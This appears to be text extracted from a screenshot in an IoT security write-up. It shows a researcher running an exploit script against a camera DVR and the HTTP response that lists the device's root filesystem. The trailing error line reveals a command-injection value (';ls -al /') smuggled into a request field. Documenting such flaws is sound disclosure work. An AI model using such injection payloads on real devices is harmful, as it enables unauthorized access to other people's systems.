 iot@research:~/Desktop/camera/DVR$ python3 exp_commond.py
Status code: 200
Response body: drwxr-xr-x   14 522      502            226 Dec 23  2014 .
drwxr-xr-x   14 522      502            226 Dec 23  2014 ..
drwxr-xr-x    2 522      502            539 Dec 23  2014 bin
drwxrwxrwt    4 root     root          4280 Oct  8 13:27 dev
drwxr-xr-x    5 522      502            270 Dec 30  2014 etc
drwxr-xr-x    2 522      502              3 May  2  2013 home
lrwxrwxrwx    1 522      502              9 Jun 15  2017 init -> sbin/init
drwxr-xr-x    4 522      502            681 Dec 23  2014 lib
lrwxrwxrwx    1 522      502             13 Jun 15  2017 linuxrc -> ./bin/busybox
lrwxrwxrwx    1 522      502              8 Jun 15  2017 mnt -> /var/mnt
drwxr-xr-x    4 522      502            799 Nov 18  2015 module
dr-xr-xr-x   95 root     root             0 Jan  1  1970 proc
drwxr-xr-x    3 522      502            114 Dec 23  2014 root
drwxr-xr-x    2 522      502            208 Jan 29  2015 sbin
lrwxrwxrwx    1 522      502              8 Jun 15  2017 stm -> /var/stm
drwxr-xr-x   11 root     root             0 Jan  1  1970 sys
lrwxrwxrwx    1 522      502              8 Jun 15  2017 tmp -> /var/tmp
drwxr-xr-x    7 522      502             80 Dec 23  2014 usr
drwxrwxrwt   14 root     root           280 Jan  1  1970 var
Content-type: text/html; charset=UTF-8
Server: GNU rsp/1.0
Content-Language: en
Expires: -1
P3P: CP='IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT'
Cache-Control: private, max-age=0
Connection: close
Date: Wed, 09 Oct 2024 02:52:11 GMT
unknown operater:echo;ls -al /